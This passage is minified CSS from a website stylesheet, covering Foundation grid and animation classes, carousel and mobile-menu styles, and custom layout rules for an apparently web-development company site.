1.875rem)}.large-up-5>.cell{width:20%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}.large-margin-collapse,.large-margin-collapse>.cell,.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink,.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.cell .grid-y.large-grid-frame,.grid-y>.large-12{height:100%}.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.large-cell-block,.large-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block{overflow-x:auto;max-width:100%}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}.button-group.stacked-for-medium .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-large,.position-left.reveal-for-large,.position-right.reveal-for-large,.position-top.reveal-for-large{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-large .close-button,.position-bottom.reveal-for-large .close-button,.position-left.reveal-for-large .close-button,.position-right.reveal-for-large .close-button,.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large,.off-canvas-content .position-left.reveal-for-large,.off-canvas-content .position-right.reveal-for-large,.off-canvas-content .position-top.reveal-for-large{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;-ms-transform:none;transform:none}.hide-for-large{display:none!important}}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}@media screen and (max-width:63.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.slide-in-down.mui-enter{-ms-transform:translateY(-100%);transform:translateY(-100%);backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active,.slide-in-up.mui-enter.mui-enter-active{-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-ms-transform:translateX(-100%);transform:translateX(-100%);backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active,.slide-in-right.mui-enter.mui-enter-active{-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-ms-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden}.slide-in-right.mui-enter{-ms-transform:translateX(100%);transform:translateX(100%);backface-visibility:hidden}.slide-out-down.mui-leave,.slide-out-up.mui-leave{-ms-transform:translateY(0);transform:translateY(0);backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-left.mui-leave,.slide-out-right.mui-leave{-ms-transform:translateX(0);transform:translateX(0);backface-visibility:hidden}.fade-in.mui-enter,.fade-out.mui-leave{transition-property:opacity}.slide-out-up.mui-leave.mui-leave-active{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave.mui-leave-active{-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter,.fade-out.mui-leave.mui-leave-active,.owl-carousel.owl-hidden{opacity:0}.fade-in.mui-enter.mui-enter-active,.fade-out.mui-leave{opacity:1}.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-top.mui-leave{transition-property:transform,opacity}.hinge-in-from-top.mui-enter{transform:perspective(2000px) rotateX(-90deg);-ms-transform-origin:top;transform-origin:top;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active,.hinge-in-from-left.mui-enter.mui-enter-active,.hinge-in-from-middle-x.mui-enter.mui-enter-active,.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-in-from-right.mui-enter.mui-enter-active,.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{transform:perspective(2000px) rotateY(-90deg);-ms-transform-origin:right;transform-origin:right;opacity:0}.hinge-in-from-bottom.mui-enter{transform:perspective(2000px) rotateX(90deg);-ms-transform-origin:bottom;transform-origin:bottom;opacity:0}.hinge-in-from-left.mui-enter{transform:perspective(2000px) rotateY(90deg);-ms-transform-origin:left;transform-origin:left;opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-out-from-middle-x.mui-leave.mui-leave-active,.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter{-ms-transform-origin:center;transform-origin:center}.hinge-in-from-middle-y.mui-enter,.hinge-out-from-middle-y.mui-leave.mui-leave-active,.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0)}.hinge-out-from-top.mui-leave{-ms-transform-origin:top;transform-origin:top;opacity:1}.hinge-out-from-right.mui-leave{-ms-transform-origin:right;transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave{transform:perspective(2000px) rotate(0);opacity:1;transition-property:transform,opacity}.hinge-out-from-bottom.mui-leave{-ms-transform-origin:bottom;transform-origin:bottom}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-ms-transform-origin:left;transform-origin:left}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0);-ms-transform-origin:center;transform-origin:center;transition-property:transform,opacity;opacity:1}.scale-in-down.mui-enter,.scale-in-up.mui-enter{opacity:0;transition-property:transform,opacity}.scale-in-up.mui-enter{-ms-transform:scale(.5);transform:scale(.5)}.scale-in-down.mui-enter.mui-enter-active,.scale-in-up.mui-enter.mui-enter-active{-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-ms-transform:scale(1.5);transform:scale(1.5)}.scale-out-down.mui-leave,.scale-out-up.mui-leave{-ms-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave.mui-leave-active{-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active,.spin-in.mui-enter.mui-enter-active{-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave,.spin-out.mui-leave{-ms-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-ms-transform:rotate(.75turn);transform:rotate(.75turn);transition-property:transform,opacity;opacity:0}.spin-out-ccw.mui-leave.mui-leave-active{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.linear{transition-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important}.short-delay{transition-delay:0.3s!important;animation-delay:.3s!important}.long-delay{transition-delay:0.7s!important;animation-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,100%,30%,70%{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.slow{transition-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;animation-duration:250ms!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}#can_we_do,#dev_proc,.owl-carousel .owl-video-tn{background-repeat:no-repeat}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.article__item:hover img,.can_we_do-wrap:hover,.price-box:hover{transform:scale(1.1)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.slicknav_btn{position:relative;display:block;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);background-color:#fff}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;padding:0;margin:0}.slicknav_menu{font-size:16px;background:#4c4c4c;padding-top:5px}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;padding:0}.slicknav_btn{margin:5px 20px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block;padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}body{font-family:"Open Sans",sans-serif}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}header{position:fixed;width:100%;z-index:1000;top:0}#masthead{-moz-transition:6s ease-out;-o-transition:6s ease-out;-webkit-transition:6s ease-out}.info_can_we_do object{height:100px}.step_icon{width:15%;display:inline-block;vertical-align:top}.step_description{position:relative;width:82%;display:inline-block}.custom-logo-link img{position:relative;margin-top:8px;z-index:100;margin-right:30%}.steps_content{left:0;position:absolute;margin:0 auto;width:100%}.tab-link-title{display:block;padding:1.25rem 1rem;border:0 solid #e6e6e6;border-bottom:0;line-height:1;color:#000}.tabs-title>a{font-size:.875em;color:#606060}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#fff;color:inherit}#steps_prog_serv .step_description .step_description__title,.cities-title{font-size:18px;font-family:"Open Sans";text-transform:uppercase;font-weight:700}.tabs-content{padding:3rem 1rem;border:none;color:#0a0a0a}.home_items_1st_block{display:inline-block;font-size:inherit;vertical-align:top;width:auto}.content_about_us h3{padding:1.5em 0 .7em;font-size:3em;font-weight:600}.site-branding,.site-info{display:inline-block;width:15%}.menu-menu-1-container,.menu-menu-1-rus-container{display:inline-block;padding-top:12px}.acc_items_step_prog_serv{text-align:center;display:block;width:100%;border:none;overflow:hidden}.main-navigation{flex-grow:1;display:flex;justify-content:flex-end}.acc_items_step_prog_serv:nth-child(odd) a{position:relative;right:-4px}.acc_items_step_prog_serv a{border-top:2px solid #ddd}.acc_items_step_prog_serv .is-active a{color:#000;border-top:2px solid #52529e;font-weight:600;background:0 0}.accordion-item:first-child>:first-child::after{display:block;width:1000000px;height:2px;position:absolute;left:0;bottom:0;content:"";background-color:#f5f5f5}.accordion-item:first-child>:first-child .acc_items_step_prog_serv a{color:#424242;font-weight:600}.acc_items_step_prog_serv li:hover a,.after-post .wpcf7-form-control-wrap input:focus,.wpml-ls-current-language a{color:#000}#go-top,.site-languages a:hover span{color:#ffac00}.step_description{text-align:left;padding-left:65px}nav .menu a{font-size:1em;color:#777;padding:20px 10px 15px}.example-color span,nav .menu li.current_page_item a{color:#151515}nav .menu a::after{display:block;content:"";height:4px;width:0%;background-color:#ffac00;transition:width .3s ease-in-out}.site-languages{align-self:center}.site-languages .sub-menu{display:inline-block;list-style:none;margin:0}.site-languages a{display:inline-block;padding:15px 0 0 10px;color:#bbb3b3}.main_description p{color:#424c6d;margin-bottom:5px;z-index:100;font-weight:400;font-size:24px;line-height:36px}.main_description h1,.main_description h3{font-size:65px;font-weight:600;line-height:60px;font-family:cocogot;letter-spacing:2px;margin-bottom:20px}.main_description h1{line-height:1.25}footer{background-color:#3d4a76;padding-top:2em}.footer_nav{bottom:1em;background-color:#1e2b57;width:100%;padding-top:1%;padding-bottom:1%}.site-info{top:2em}.email_label,.name_label{display:inline-block;width:48%}.email_label{margin-left:4%}.wpcf7-form>.wpcf7-form-control-wrap{display:inline-block;width:50%;float:left}.wpcf7-form-control-wrap+p{display:inline-block;width:200px;float:right}.contact_form_footer{text-align:center;color:#fff;font-weight:500;padding:.5em 2em}#wpcf7-f24-o1{padding:0 30px 100px;margin-bottom:20px}div.wpcf7-response-output{margin:8em .5em 1em;padding:.2em 1em;border:2px solid red}.contacts_img{padding-right:15px}#tech_part h2{color:#000!important}.page_contact{margin-bottom:50px;margin-top:115px}.page_contact h2::before{content:"";display:inline-block;width:9px;height:9px;background-color:#ffd526;border-radius:50%;margin-right:24px}.page_contact h2{font-family:"Open Sans",sans-serif;font-size:30px;line-height:30px;font-weight:700;margin-bottom:20px}.page_contact ul{margin-left:0;margin-bottom:80px}.page_contact ul li{font-size:18px;display:block;padding-left:36px;margin-bottom:4px}.page_contact ul li:before{display:inline-block;color:#c3c1c1;font-weight:700;position:absolute;top:0;left:0}.page_contact ul li:first-child a{color:#6a832c;font-size:16px;font-weight:600;margin-left:12px}.page_contact ul li:first-child a:before{content:"";display:inline-block;width:5px;height:5px;margin-right:5px;border-radius:50%;background-color:#6a832c;vertical-align:middle}.page_contact ul li:nth-child(2) a{color:inherit}.page_contact ul li:first-child:before{content:"P:"}.page_contact ul li:nth-child(2):before{content:"E:"}.page_contact ul li:nth-child(3):before{content:"A:"}.page_contact ul li:nth-child(4):before{content:"T:"}.page_contact li span{display:inline-block;font-weight:700;color:#c3c1c1;margin-right:20px}.page_contact ul li p{margin-bottom:4px}.page_title{font-weight:700;font-size:48px;text-align:left;margin:1em 0}.page_header{display:none;overflow:hidden;background-color:#26252b;height:12em}h3{width:100%;margin:.1em 0}p em{padding-left:.6em;display:block}p em::before{display:inline-block;background-color:#008bd5;width:3px;height:100%;content:"";position:absolute;left:0;top:0}.back_page_header{position:absolute;width:100%;bottom:0;transform:scale(1.2)}.page_header .page_title{position:relative;top:1em;color:#fff;margin:0;font-weight:400}span.wpcf7-not-valid-tip{margin-top:-1em;font-size:1em;font-weight:400;display:block}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#fff;border:1px solid #ccc;border-radius:0;padding:3px 3px 3px 10px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.porto_title,.widget{margin:0 auto}#can_we_do .title_block,.porto_title,h1,h2,h3,h4,h5{font-family:"cocogot regular"}textarea[rows]{height:1.5em}.contact_footer_title{padding-top:15px}#can_we_do{background-image:url("https://istec.us/wp-content/uploads/2022/11/background_what-can.webp");background-size:cover;padding-top:5%;padding-bottom:4%}.icon_we_do object{height:6em}.title_we_do{font-size:18px;font-weight:600}.descr_we_do{padding:0 15px;font-size:16px;color:#7a7a7a;font-weight:400}.porto_title{display:block;padding:2.5em 0 .7em;font-size:50px;font-weight:400;width:fit-content}.porto_title::after{content:"";width:40%;height:2px;background:#ffac00}.info_can_we_do{max-height:600px}.can_we_do-wrap{border-radius:5px;transition:.2s ease-in-out;position:relative;padding:30px 0 50px;margin-bottom:30px;background-color:#fff}.descr_we_are{font-weight:600;background-color:#fff;color:#3a3a3a;font-size:1em}#tech_exp .title_block,.button_price_serv:hover .text-button,.error404,.header-price .title_price_serv,.header-price .type_price_serv{color:#fff}.descr_we_are p:first-child{display:inline-block;float:right}.title_we_are{position:relative;top:-20px}.title_we_are h2{color:#fff;font-weight:600;font-size:55px}h2.large-12.cell.title_block.text-center{padding-top:10%}#dev_proc{background-color:#f6f7fd;background-image:url("https://istec.us/wp-content/uploads/2018/05/photo_how_develop1.png");background-position:10% 80%;padding-bottom:80px;padding-top:70px}#dev_proc .in_dev_proc:last-child::after{content:""}.icon_dev_proc object{height:8em}.icon_dev_proc{padding:3em;margin:0}.info_dev_proc{position:relative;background-color:#fff;-webkit-box-shadow:0 0 90px -26px rgba(0,0,0,.75);-moz-box-shadow:0 0 90px -26px rgba(0,0,0,.75);box-shadow:0 0 90px -26px rgba(0,0,0,.75);margin:1em}.title_dev_proc{line-height:1.5;font-size:24px;font-weight:500}#tech_exp{background:linear-gradient(to right,#267aaa,#617fdf);padding-bottom:20px;padding-top:50px}#tech_exp object{margin:.4em}#cms_exp .icon_cms_exp{margin:2em}#tech_part{padding-bottom:40px;padding-top:40px}#who_we_are{padding-top:80px}.steps_prog_serv_block h2{padding:2.5em 0 .7em;font-size:50px;font-weight:500}#go-top{font-size:40px;position:fixed;bottom:25px;left:25px;cursor:pointer;display:none;z-index:999;opacity:.5;transition:.15s}#go-top:hover{text-shadow:2px 2px 5px rgba(0,0,0,.5);opacity:1}.cll{animation-name:rotate360;animation-duration:6s;transform-origin:50% 50%}@keyframes rotate360{from{transform:rotate(0)}to{transform:rotate(360deg)}}.animation_wrapper 